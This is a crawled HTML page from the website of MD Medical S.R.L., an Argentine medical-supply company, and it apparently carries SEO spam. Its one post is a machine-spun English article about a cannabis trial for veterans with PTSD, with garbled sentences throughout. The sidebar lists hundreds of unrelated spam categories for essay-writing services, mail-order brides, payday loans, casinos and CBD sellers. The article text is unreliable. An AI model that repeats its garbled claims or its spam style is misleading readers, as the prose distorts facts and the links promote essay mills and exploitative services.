

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mdmedical.com.ar/productos/cbdoilrating-net-reviews.html
body_size: 8175
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5000" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_slider_numbers" content="" />

<title>   Cbdoilrating.net Reviews</title>
<link rel="alternate" type="application/rss+xml" title="MD Medical S.R.L. Productos médicos de alta calidad &raquo; Cbdoilrating.net Reviews RSS de la categoría" href="http://www.mdmedical.com.ar/productos/cbdoilrating-net-reviews.html/feed/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mdmedical.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mdmedical.com.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<link rel="pingback" href="http://www.mdmedical.com.ar/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.mdmedical.com.ar/wp-content/themes/medical/images/favicon.ico" />

<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/style.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/style_cf.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/navigation.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/prettyPhoto.css" media="screen" />
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.easing.1.1.1.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.validate.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.prettyPhoto.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/cufon.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/Anivers_400.font.js"></script>
<!--[if IE 6]>
<link rel="stylesheet" href="css/ie6.css" type="text/css" media="screen" />
<script type='text/javascript' src='js/dd_belated_png.js'></script>
<script>DD_belatedPNG.fix('.png,.icon,#slider_con,a.read_more,#sub_menu  li a,blockquote');</script>
<![endif]-->
</head>
<body>


<!-- containers  -->
<div id="con">
	<!-- header -->
		<div id="header">
			<!-- logo -->
				<div id="logo">
					<a href="http://www.mdmedical.com.ar" title="MD Medical S.R.L. Productos médicos de alta calidad">
						<img src="http://www.mdmedical.com.ar/wp-content/themes/medical/images/1/logo.png" alt="MD Medical S.R.L. Productos médicos de alta calidad" class="png" />
					</a>
				</div>
			<!-- /logo -->

				<!-- header right -->
					<div id="header_right">
						
						<!-- header links -->
						<div class="top_links">&nbsp;
													</div>
						<!-- / header links -->

						<!-- header slogan -->
						<div class="top_slogan">
							<h4>Llamenos: (011) 4581-0821/0824/1298</h4>						</div>
						<!-- /header slogan -->

					</div>
				<!-- /header right -->
		</div>
	<!-- /header -->


	<div id="con0_sub">
	<div id="con01_sub">

		<!-- navigation -->
			<div id="navigation">
			<div id="dropdown-menu" class="dropdown"><ul id="menu-topmenu" class="dropdown"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.mdmedical.com.ar">INICIO</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="http://www.mdmedical.com.ar/politica-de-calidad.html">POLITICA DE CALIDAD</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="http://www.mdmedical.com.ar/productos.html">PRODUCTOS</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="http://www.mdmedical.com.ar/productos/accesorios.html">Accesorios</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html">Agujas de fístula</a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html">Agujas para biopsia</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html">Cateteres implantables para quimioterapia (Ports)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html">Catéteres para hemodiálisis</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html">Filtros para hemodiálisis</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.mdmedical.com.ar/contacto.html">CONTACTENOS</a></li>
</ul></div>			<div class="search_box">
<form role="search" method="get" id="searchform" action="http://www.mdmedical.com.ar/">
<div><label class="screen-reader-text" for="s">Buscar productos: </label><br/><input type="text" size="18" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="&raquo;" class="btn"  />
</div>
</form>
</div> 	
			</div>
		<!-- / navigation  -->

		<div class="sub_page">

			<!-- page left -->
			<div class="page_left content">


            

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/first-fda-approved-cannabis-scientific-studies-are-24.html" title="">First FDA-approved cannabis scientific studies are very nearly complete</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p>First FDA-approved cannabis scientific studies are very nearly complete
<p>     The cannabis that is first supported by the U.S. Food and Drug     Management is  for the benefit of veterans who will be struggling with     post-traumatic anxiety disorder. The investigation, that will be now on its third     12 months, is entering stage 2 and it is impressive optimism for the state of     veterans’ health in the foreseeable future. </p>
<p>     First controlled trial that is clinical of type </p>
<p>     The research, led by Dr. Sue Sisley, is regarded as to end up being the world’s first     Controlled trial that is clinical investigate the usage of cannabis in assisting     American veterans deal with PTSD. It really is element of MAPS, or perhaps the     Multidisciplinary Association for Psychedelic Studies, that will be an investigation     institute that is centered on exploring  the medical uses of cannabis and     psychedelics. </p>
<p>     The task is particularly focused on learning exactly exactly how marijuana that is medicalimpacts armed forces veterans whom are struggling with PTSD. </p>
<p>     Worldwide CBD Exchange </p>
									</p>
									<a href="http://www.mdmedical.com.ar/first-fda-approved-cannabis-scientific-studies-are-24.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


											<div id="paging">
							<ul>
															</ul>
						</div>
					
			<div class="emptyspace"></div>
			</div>
		<!--/ Page Left-->

         <!-- Page Right-->
			<div id="page_right">
				  



          
				 				 



			<div class="box middle">
			<ul>
					<li class="cat-item cat-item-77"><a href="http://www.mdmedical.com.ar/productos/123helpme.html" >123helpme</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://www.mdmedical.com.ar/productos/3.html" >3</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.mdmedical.com.ar/productos/accesorios.html" >Accesorios</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.mdmedical.com.ar/productos/acemyhomework.html" >acemyhomework</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.mdmedical.com.ar/productos/admission-essay-writing.html" >Admission Essay Writing</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://www.mdmedical.com.ar/productos/affordable-essay-writing-services.html" >Affordable Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.mdmedical.com.ar/productos/affordable-paper-2.html" >Affordable Paper</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html" >Agujas de fístula</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html" >Agujas para biopsia</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.mdmedical.com.ar/productos/american-brides-for-marriage-2.html" >American Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://www.mdmedical.com.ar/productos/antivirus.html" >Antivirus</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://www.mdmedical.com.ar/productos/antivirus-security.html" >Antivirus Security</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://www.mdmedical.com.ar/productos/antivirus-software.html" >Antivirus Software</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://www.mdmedical.com.ar/productos/apa-citation-generator-websites.html" >APA Citation Generator Websites</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.mdmedical.com.ar/productos/asiadatingclub.html" >asiadatingclub</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.mdmedical.com.ar/productos/asian-brides.html" >Asian Brides</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.mdmedical.com.ar/productos/asian-dating.html" >asian dating</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://www.mdmedical.com.ar/productos/asian-dating-site-2.html" >Asian Dating Site</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-bride-2.html" >Asian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-brides-2.html" >Asian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.mdmedical.com.ar/productos/asian-women-2.html" >Asian Women</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.mdmedical.com.ar/productos/asianblog.html" >AsianBlog</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.mdmedical.com.ar/productos/asiandate.html" >asiandate</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.mdmedical.com.ar/productos/asiandating.html" >AsianDating</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.mdmedical.com.ar/productos/asibllogs.html" >AsiBllogs</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://www.mdmedical.com.ar/productos/australian-pokies-online.html" >australian pokies online</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://www.mdmedical.com.ar/productos/beautiful-latin-women-2.html" >Beautiful Latin Women</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.mdmedical.com.ar/productos/beautiful-ukrainian-women-2.html" >Beautiful Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://www.mdmedical.com.ar/productos/best-asian-dating-sites.html" >best asian dating sites</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.mdmedical.com.ar/productos/best-christian-dating-sites.html" >best christian dating sites</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.mdmedical.com.ar/productos/best-custom-pc-builder-website.html" >Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://www.mdmedical.com.ar/productos/best-custom-writing.html" >Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://www.mdmedical.com.ar/productos/best-dating-sites-reviews.html" >Best Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.mdmedical.com.ar/productos/best-dissertation-writing-service.html" >Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.mdmedical.com.ar/productos/best-essay-writing-service.html" >Best Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.mdmedical.com.ar/productos/best-free-website-builder-2018.html" >Best Free Website Builder 2018</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.mdmedical.com.ar/productos/best-interracial-dating-apps-2001.html" >best interracial dating apps</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.mdmedical.com.ar/productos/best-online-dating-website.html" >best online dating website</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://www.mdmedical.com.ar/productos/best-online-payday-loans.html" >Best Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://www.mdmedical.com.ar/productos/best-resume-writing-services-2.html" >Best Resume Writing Services</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://www.mdmedical.com.ar/productos/best-writing-services.html" >Best Writing Services</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.mdmedical.com.ar/productos/best-writing-services-2019.html" >Best Writing Services 2019</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.mdmedical.com.ar/productos/bez-rubriki.html" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.mdmedical.com.ar/productos/bid4papers.html" >bid4papers</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.mdmedical.com.ar/productos/bllog.html" >Bllog</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.mdmedical.com.ar/productos/bllogg.html" >Bllogg</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.mdmedical.com.ar/productos/bllogs.html" >Bllogs</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://www.mdmedical.com.ar/productos/blloogs.html" >Blloogs</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.mdmedical.com.ar/productos/blog.html" >blog</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.mdmedical.com.ar/productos/blogg.html" >Blogg</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.mdmedical.com.ar/productos/blogl.html" >Blogl</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.mdmedical.com.ar/productos/blogs.html" >Blogs</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.mdmedical.com.ar/productos/blogss.html" >Blogss</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.mdmedical.com.ar/productos/bloog.html" >Bloog</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.mdmedical.com.ar/productos/build-your-own-website-13.html" >build your own website</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://www.mdmedical.com.ar/productos/buy-a-bride-online.html" >Buy A Bride Online</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://www.mdmedical.com.ar/productos/buy-a-wife-2.html" >Buy A Wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://www.mdmedical.com.ar/productos/buy-an-essay-online-cheap.html" >Buy An Essay Online Cheap</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://www.mdmedical.com.ar/productos/buy-an-essays.html" >Buy An Essays</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://www.mdmedical.com.ar/productos/buy-custom-essays-online-2.html" >Buy Custom Essays Online</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://www.mdmedical.com.ar/productos/buy-essay-writing-online-2.html" >Buy Essay Writing Online</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://www.mdmedical.com.ar/productos/buying-a-wife-online.html" >Buying a Wife Online</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.mdmedical.com.ar/productos/buying-essays.html" >Buying Essays</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://www.mdmedical.com.ar/productos/casino-cleopatra-2-gratis.html" >casino cleopatra 2 gratis</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html" title="catéteres">Cateteres implantables para quimioterapia (Ports)</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-dialisis-peritoneal-2.html" title="catéteres">Cateteres para dialisis peritoneal</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html" >Catéteres para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.mdmedical.com.ar/productos/cbd.html" >CBD</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.mdmedical.com.ar/productos/cbd-definition.html" >cbd definition</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.mdmedical.com.ar/productos/cbd-oil.html" >CBD Oil</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-blog.html" >CBD Oil Blog</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-discount-net.html" >Cbd Oil Discount Net</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-reviewer-inc.html" >Cbd Oil Reviewer Inc</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.mdmedical.com.ar/productos/cbd-oildelivery-store.html" >Cbd Oildelivery Store</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://www.mdmedical.com.ar/productos/cbd-oilexpert-store.html" >Cbd Oilexpert Store</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://www.mdmedical.com.ar/productos/cbd-oilmarketplace-site.html" >Cbd Oilmarketplace Site</a>
</li>
	<li class="cat-item cat-item-249 current-cat"><a href="http://www.mdmedical.com.ar/productos/cbdoilrating-net-reviews.html" >Cbdoilrating.net Reviews</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.mdmedical.com.ar/productos/cbdoilworld-org.html" >Cbdoilworld Org</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essay-2.html" >Cheap Custom Essay</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essays-writing-services.html" >cheap custom essays writing services</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://www.mdmedical.com.ar/productos/check-mail-158.html" >check mail</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.mdmedical.com.ar/productos/chinalovecupid.html" >chinalovecupid</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://www.mdmedical.com.ar/productos/cleopatra-casino-app.html" >cleopatra casino app</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.mdmedical.com.ar/productos/college-essay-writing-service-2.html" >College Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.mdmedical.com.ar/productos/college-paper-writing-services.html" >College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.mdmedical.com.ar/productos/colombian-brides-reviews.html" >colombian brides reviews</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.mdmedical.com.ar/productos/country-dating-sites-180.html" >country dating sites</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.mdmedical.com.ar/productos/croatian-women.html" >croatian women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.mdmedical.com.ar/productos/custom-dissertation-writing-service.html" >Custom Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.mdmedical.com.ar/productos/custom-essay.html" >Custom Essay</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.mdmedical.com.ar/productos/custom-essays-online.html" >custom essays online</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.mdmedical.com.ar/productos/custom-thesis-writing-2.html" >Custom Thesis Writing</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://www.mdmedical.com.ar/productos/custom-writing-essay-2.html" >Custom Writing Essay</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.mdmedical.com.ar/productos/custom-writing-help.html" >custom writing help</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://www.mdmedical.com.ar/productos/custom-writing-reviews.html" >Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.mdmedical.com.ar/productos/custom-writing-service.html" >Custom Writing Service</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.mdmedical.com.ar/productos/custom-writing-services-2.html" >Custom Writing Services</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.mdmedical.com.ar/productos/customwritings-com.html" >customwritings com</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.mdmedical.com.ar/productos/date-russian-women.html" >Date Russian Women</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.mdmedical.com.ar/productos/dateinasia.html" >dateinasia</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.mdmedical.com.ar/productos/dating-latin-women-2.html" >Dating Latin Women</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.mdmedical.com.ar/productos/dating-online-study.html" >Dating Online Study</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles.html" >dating sites for singles</a>
<ul class='children'>
	<li class="cat-item cat-item-109"><a href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles/disabled-singles-dating.html" >disabled singles dating</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.mdmedical.com.ar/productos/dating-sites-free.html" >Dating Sites Free</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.mdmedical.com.ar/productos/datingblog.html" >DatingBlog</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://www.mdmedical.com.ar/productos/diamond-cbd-website.html" >Diamond Cbd Website</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.mdmedical.com.ar/productos/do-my-essay-2.html" >Do My Essay</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://www.mdmedical.com.ar/productos/do-my-homework-123-2.html" >Do My Homework 123</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.mdmedical.com.ar/productos/eastern-european-women-2.html" >Eastern European Women</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.mdmedical.com.ar/productos/easy-website-builder.html" >Easy Website Builder</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.mdmedical.com.ar/productos/ecommerce-website-builder.html" >Ecommerce Website Builder</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.mdmedical.com.ar/productos/edubirdie.html" >edubirdie</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://www.mdmedical.com.ar/productos/edublloogs.html" >EduBlloogs</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://www.mdmedical.com.ar/productos/edusbllogs.html" >EdusBllogs</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.mdmedical.com.ar/productos/edusson.html" >edusson</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://www.mdmedical.com.ar/productos/essay-help.html" >Essay Help</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.mdmedical.com.ar/productos/essay-helper-2.html" >Essay Helper</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.mdmedical.com.ar/productos/essay-order-online.html" >Essay Order Online</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.mdmedical.com.ar/productos/essay-tigers.html" >essay tigers</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.mdmedical.com.ar/productos/essay-writer-2.html" >Essay Writer</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://www.mdmedical.com.ar/productos/essay-writer-service-2.html" >Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.mdmedical.com.ar/productos/essay-writers-2.html" >Essay Writers</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.mdmedical.com.ar/productos/essay-writing-service-2.html" >Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.mdmedical.com.ar/productos/essay-writing-services-2.html" >Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.mdmedical.com.ar/productos/essay-writing-websites.html" >Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://www.mdmedical.com.ar/productos/essayhelp.html" >EssayHelp</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.mdmedical.com.ar/productos/essaypro.html" >essaypro</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://www.mdmedical.com.ar/productos/essaysblog.html" >EssaysBlog</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.mdmedical.com.ar/productos/essayshark.html" >essayshark</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.mdmedical.com.ar/productos/essaysrescue.html" >essaysrescue</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.mdmedical.com.ar/productos/essaysrescue-com.html" >essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.mdmedical.com.ar/productos/essayusa.html" >essayusa</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.mdmedical.com.ar/productos/essaywriter-2.html" >Essaywriter</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter.html" >expertpaperwriter</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter-com.html" >expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.mdmedical.com.ar/productos/extraessay.html" >extraessay</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.mdmedical.com.ar/productos/fast-cash-loans-today.html" >Fast Cash Loans Today</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.mdmedical.com.ar/productos/fast-cash-payday-loans.html" >Fast Cash Payday Loans</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.mdmedical.com.ar/productos/filipino-cupid.html" >filipino cupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html" >Filtros para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.mdmedical.com.ar/productos/find-bride.html" >Find-Bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.mdmedical.com.ar/productos/find-long-term-love.html" >Find Long Term Love</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://www.mdmedical.com.ar/productos/finding-a-bride-3.html" >finding a bride</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.mdmedical.com.ar/productos/foreign-brides.html" >Foreign Brides</a>
</li>
